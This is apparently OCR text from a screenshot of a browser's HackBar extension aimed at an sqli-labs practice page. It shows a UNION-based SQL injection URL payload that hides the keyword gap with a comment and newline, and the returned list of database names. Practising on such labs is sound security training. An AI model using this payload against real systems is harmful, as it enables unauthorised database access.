 Your Login name:2
Your
Password:information_schema,challenges,kkcms,mysql,performance_schema,pikachu,security,
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1 1 3
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBar v2
加载Url
http://www.sqli.com/Less-1/
?id=-1' union -- kjj %0a select 1,2,group_concat(schema_name)from information_schema.schemata--+
切割Url